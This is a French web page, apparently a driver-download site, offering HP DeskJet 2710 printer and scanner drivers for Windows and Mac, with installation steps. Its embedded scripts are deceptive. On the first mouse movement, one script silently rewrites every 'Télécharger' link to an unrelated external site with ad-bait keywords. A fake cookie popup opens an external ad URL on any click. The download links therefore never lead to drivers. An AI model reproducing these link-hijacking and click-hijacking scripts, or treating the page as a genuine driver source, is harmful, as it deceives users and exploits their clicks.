

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilotesinstaller.com/telecharger-pilote-hp-deskjet-2710-pour-windows-et-mac/
body_size: 6499
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilotesinstaller.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Télécharger pilote imprimante hp deskjet 2710…</title>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilotesinstaller.com/wp-content/themes/modgosV3pilotesi/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilotesinstaller.com/wp-content/themes/modgosV3pilotesi/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilotesinstaller.com/telecharger-pilote-hp-deskjet-2710-pour-windows-et-mac/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilotesinstaller.com/wp-content/uploads/2023/02/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilotesinstaller.com/wp-content/uploads/2023/02/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilotesinstaller.com/wp-content/uploads/2023/02/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilotesinstaller.com/wp-content/uploads/2023/02/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilotesinstaller.com/wp-content/themes/modgosV3pilotesi/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-138 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilotesinstaller.com/" rel="home">
								Pilotesinstaller.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://pilotesinstaller.com/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://pilotesinstaller.com/category/epson/">Epson</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://pilotesinstaller.com/category/canon/">Canon</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://pilotesinstaller.com/category/hp/">HP</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://pilotesinstaller.com/category/brother/">Brother</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://pilotesinstaller.com/category/autre/">Autre</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->

	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilotesinstaller.com/wp-content/themes/modgosV3pilotesi/css/content.css' type='text/css' media='all' />

<article id="post-138" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Télécharger pilote imprimante hp deskjet 2710…</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilotesinstaller.com/category/hp/">HP</a> </div>
			
				
			
		</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		

				<p>Cet article fournit des instructions étape par étape pour télécharger, installer et mettre à jour les pilotes HP deskjet 2710 sous Windows 11, Windows 10, Windows 7, Windows 8, Windows 8.1, Windows XP, Windows Vista et Mac OS.</p>
<h2>Télécharger pilote HP deskjet 2710 pour windows et mac</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-139" src="https://pilotesinstaller.com/wp-content/uploads/2023/02/HP-DeskJet-2710-300x255.jpg" alt="" width="300" height="255" srcset="https://pilotesinstaller.com/wp-content/uploads/2023/02/HP-DeskJet-2710-300x255.jpg 300w, https://pilotesinstaller.com/wp-content/uploads/2023/02/HP-DeskJet-2710.jpg 622w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h3>Pilote HP deskjet 2710 Windows 7</h3>
<p>Télécharger Pilote HP deskjet 2710 pour Microsoft Windows 11, Windows 10 (32/64 bits), 8.1 (32/64 bits), 8 (32/64 bits), 7 (32/64 bits), XP (32/64 bits) et macOS 14 Sonoma, macOS 13 Ventura, macOS 12 Monterey, macOS 11 Big Sur, mac OS 10.15 , macOS 10.14, macOS 10.13</p>
<h3>Télécharger pilote HP deskjet 2710 pour Windows et Mac</h3>
<table>
<tbody>
<tr>
<td>Pilote d’Imprimante HP deskjet 2710 Pour Windows 10/8.1/8/7 (32/64-bit)</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d’Imprimante HP deskjet 2710 Pour Windows Visa/ XP (32/64-bit)</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote de Scanner HP deskjet 2710 Pour Windows (32-bit)</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote de Scanner HP deskjet 2710 Pour Windows (64-bit)</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d’Imprimante HP deskjet 2710 Pour Mac OS 12/11/13</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d’Imprimante HP deskjet 2710 Pour Mac OS X 10.7/10.6/10.5</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote de Scanner HP deskjet 2710 Pour Mac OS 12/11/13</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
<tr>
<td>Pilote de HP deskjet 2710 Scanner Pour Mac OS X 10.7/10.6/10.5</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilotesinstaller.com/telecharger-pilote/?q=Télécharger+pilote+imprimante+hp+deskjet+2710…">Télécharger</a></td>
</tr>
</tbody>
</table>
<p><b>Microsoft Windows système d&rsquo;exploitation :</b></p>
<ol>
<li>Windows 11</li>
<li>Windows 10</li>
<li>Windows 8.1</li>
<li>Windows 8</li>
<li>Windows 7</li>
<li>Windows Vista</li>
<li>Windows XP</li>
</ol>
<p><b>Macintosh Système d&rsquo;exploitation :</b></p>
<ol>
<li>macOS 13 (Ventura)</li>
<li>macOS 12 (Monterey)</li>
<li>macOS 11 (Big Sur)</li>
<li>macOS 10.15 (catalina)</li>
<li>macOS 10.14 (Mojave)</li>
<li>macOS 10.13 (High Sierra)</li>
<li>macOS 10.12 (Sierra)</li>
<li>OS X 10.10 (Yosemite)</li>
</ol>
<div class="k_internal"><a href="https://pilotesinstaller.com/hp-laserjet-pro-mfp-m283fdw-driver-et-installer-windows-10-7-et-mac/">HP laserjet pro mfp m283fdw driver et installer Windows 10, 7 et mac</a></p>
<p>Cet article fournit des liens pour télécharger des pilotes pour l&#039;imprimante HP laserjet pro mfp m283fdw driver. Sélectionnez et téléchargez&hellip;</p>
<h2>Télécharger pilote imprimante hp deskjet 2710…</h2>
</div>
<h3>Instructions pour Installer imprimante HP deskjet 2710.</h3>
<ol>
<li>Tout d&rsquo;abord, sélectionnez et téléchargez le pilote d&rsquo;imprimante ou de scanner HP deskjet 2710 à partir du lien indiqué en fonction de votre système d&rsquo;exploitation.</li>
<li>Double-cliquez sur le fichier téléchargé pour démarrer l&rsquo;installation du pilote.</li>
<li>Suivez les étapes qui s&rsquo;affichent à l&rsquo;écran jusqu&rsquo;à la fin.</li>
<li>Vous êtes invité à connecter le câble USB entre HP deskjet 2710 et le câble de l&rsquo;ordinateur.</li>
<li>Attendez que l&rsquo;ordinateur ou le PC détecte l&rsquo;imprimante HP deskjet 2710 et continuez le processus.</li>
<li>Testez en imprimant &lsquo;Imprimer la page de test&rsquo;.</li>
<li>Sinon, vous devez réinstaller en suivant les étapes ci-dessus. Assurez-vous simplement d&rsquo;avoir effectué toutes les étapes correctement.</li>
</ol>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilotesinstaller.com/installer-imprimante-canon-g3420-sur-pc-windows-10-7-11-8-et-mac-os/">télécharger driver imprimante canon g3420 gratuit</a></li>
                                    <li><a href="https://pilotesinstaller.com/pilote-imprimante-canon-lbp-6020-et-installation-de-windows-et-mac/">télécharger installation canon lbp6020 gratuit</a></li>
                                    <li><a href="https://pilotesinstaller.com/pilote-canon-g3411-pour-windows-10-7-xp-et-mac-os/">télécharger pilote imprimante canon g3411 gratuit</a></li>
                                    <li><a href="https://pilotesinstaller.com/installer-imprimante-hp-deskjet-2320-sans-cd-windows-10-7-11-8-et-mac-os/">télécharger pilote imprimante hp deskjet 2320…</a></li>
                                    <li><a href="https://pilotesinstaller.com/pilote-canon-lbp-3010-pour-windows-11-10-7-xp-et-mac-os/">télécharger driver canon lbp 3010 b gratuit…</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-138 -->

	

<section class="primary-sidebar widget-area">

<section id="search-2" class="widget widget_search"><h2 class="widget-title">Recherche</h2><form role="search" method="get" class="search-form" action="https://pilotesinstaller.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></section ><section id="ppbv_popular_posts_widget-3" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/installer-imprimante-canon-g3420-sur-pc-windows-10-7-11-8-et-mac-os/">télécharger driver imprimante canon g3420 gratuit</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-imprimante-canon-lbp-6020-et-installation-de-windows-et-mac/">télécharger installation canon lbp6020 gratuit</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-canon-g3411-pour-windows-10-7-xp-et-mac-os/">télécharger pilote imprimante canon g3411 gratuit</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/installer-imprimante-hp-deskjet-2320-sans-cd-windows-10-7-11-8-et-mac-os/">télécharger pilote imprimante hp deskjet 2320…</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-canon-lbp-3010-pour-windows-11-10-7-xp-et-mac-os/">télécharger driver canon lbp 3010 b gratuit…</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-epson-xp-255-et-installer-windows-10-7-et-mac/">télécharger pilote imprimante epson xp-255 gratuit</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-hp-deskjet-3639-pour-windows-10-7-xp-et-mac-os/">pilote imprimante hp deskjet 3639</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-canon-mg5750-et-installer-windows-10-7-et-mac/">pilote canon mg5750 (canon mg5750 driver)</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/pilote-canon-ir-2520-pour-windows-64-bit-32-bit-et-mac/">télécharger pilote canon ir 2520 gratuit</a></li><li class="ppbv-rich-cat-link"><a href="https://pilotesinstaller.com/telecharger-pilote-hp-deskjet-2700-scanner-et-installer/">télécharger pilote imprimante hp deskjet 2700…</a></li></ul></section ></section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->
<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ztna+solution","ddos+attack+protection+service","zero+trust+network+access","ztna+vendor","ddos+scrubbing+service"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilotesinstaller.com/telecharger-pilote/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1249"><a rel="privacy-policy" href="https://pilotesinstaller.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://pilotesinstaller.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://pilotesinstaller.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://pilotesinstaller.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1248"><a href="https://pilotesinstaller.com/a-propos-de-nous/">à propos de nous</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZP59XX8R3W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZP59XX8R3W');
</script>
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilotesi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilotesinstaller.com\/wp-admin\/admin-ajax.php","post_id":138,"nonce":"6a98e74914","server_lang":"","default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->
<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Ce site utilise des cookies pour vous offrir un meilleur contenu.',
        button: 'OK'
    },
    'es': {
        text: 'Este sitio utiliza cookies para ofrecerle un mejor contenido.',
        button: 'OK'
    },
    'pt': {
        text: 'Este site usa cookies para oferecer um conteúdo melhor.',
        button: 'OK'
    },
    'de': {
        text: 'Diese Website verwendet Cookies, um Ihnen bessere Inhalte zu bieten.',
        button: 'OK'
    },
    'nl': {
        text: 'Deze site maakt gebruik van cookies om u betere inhoud te bieden.',
        button: 'OK'
    },
    'it': {
        text: 'Questo sito utilizza i cookie per offrirti contenuti migliori.',
        button: 'OK'
    },
    'pl': {
        text: 'Ta strona używa plików cookie, aby dostarczać lepsze treści.',
        button: 'OK'
    },
    'tr': {
        text: 'Bu site, size daha iyi içerik sunmak için çerezleri kullanır.',
        button: 'Tamam'
    },
    'en': {
        text: 'This site uses cookies to serve you better content.',
        button: 'OK'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnLoad() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    if (!referrer || new URL(referrer).host !== currentHost) {
        setPopupMessage();
        showPopup();
    }
}

window.addEventListener('load', showPopupOnLoad);


function handlePopupClick() {
    window.open('https://otieu.com/4/9017406', '_blank');
    closePopup();
}

// any click on overlay opens link
document.getElementById('overlay').addEventListener('click', handlePopupClick);

// any click on popup box opens link
document.getElementById('popup').addEventListener('click', handlePopupClick);

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a5bf3c00e3a43de85c1a1c9fb07c874","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.294 seconds, on January 12 @ 10:49 am -->